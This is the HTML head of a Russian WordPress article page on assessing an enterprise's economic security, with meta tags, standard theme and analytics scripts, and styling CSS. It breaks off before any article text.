

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaten.ru/economic/ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya
body_size: 20552
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <title>Оценка экономической безопасности предприятия - Ида Тен</title>
  <meta charset="utf-8">
  <meta name="theme-color" content="#23282b">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/05/2.jpg">
  <meta name="author" content="Флоренция Нами">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/05/cropped-favicon-300x300.png">
  <meta name="description" content="Необходимость применения комплексного подхода к оценке экономической безопасности предприятия, позволяющего выявить проблемы в деятельности предприятия.">
  <meta name="robots" content="noodp">
  <link rel="canonical" href="https://idaten.ru/economic/ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya">
  <link rel="publisher" href="https://plus.google.com/u/0/110776494041246134528">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Оценка экономической безопасности предприятия - Ида Тен">
  <meta property="og:description" content="Необходимость применения комплексного подхода к оценке экономической безопасности предприятия, позволяющего выявить проблемы в деятельности предприятия.">
  <meta property="og:url" content="https://idaten.ru/economic/ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya">
  <meta property="og:site_name" content="Ида Тен">
  <meta property="article:section" content="Экономика">
  <meta property="article:published_time" content="2020-05-24T21:16:33+03:00">
  <meta property="article:modified_time" content="2023-04-10T20:43:53+03:00">
  <meta property="og:updated_time" content="2023-04-10T20:43:53+03:00">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/05/2.jpg">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="350">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Необходимость применения комплексного подхода к оценке экономической безопасности предприятия, позволяющего выявить проблемы в деятельности предприятия.">
  <meta name="twitter:title" content="Оценка экономической безопасности предприятия - Ида Тен">
  <meta name="twitter:site" content="@idatenru">
  <meta name="twitter:image" content="https://idaten.ru/wp-content/uploads/2020/05/2.jpg">
  <meta name="twitter:creator" content="@idatenru">
  <meta property="DC.date.issued" content="2020-05-24T21:16:33+03:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев к «Оценка экономической безопасности предприятия»" href="/economic/ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idaten.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        /*! This file is auto-generated */
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-icomoon-css" href="/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css" type="text/css" media="all">
  <style id="ez-toc-inline-css" type="text/css">
  div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
  </style>
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&ver=7.8.1" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css" type="text/css" media="all">
  <script type="text/javascript">
  /* <![CDATA[ */
  var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"\u0418\u0434\u0430 \u0422\u0435\u043d","site_url":"https:\/\/idaten.ru","always_link_site":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/append-link-on-copy/js/append_link.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js"></script>
  <script type="text/javascript">
  (function(){window.wpym.counters = JSON.parse('[{"number":"93346032","webvisor":0}]');window.wpym.targets = JSON.parse('[]');})();
  </script>

  <meta name="generator" content="WordPress 5.4.16">
  <link rel="shortlink" href="/?p=1864">
  
  

  
  
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tds_general_modal_image="yes";
  var td_ajax_url="https:\/\/idaten.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
  var td_get_template_directory_uri="https:\/\/idaten.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="9";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#009688";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    

  body {
        background-image:url("/wp-content/uploads/2017/04/background.png");
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #009688;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
                background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
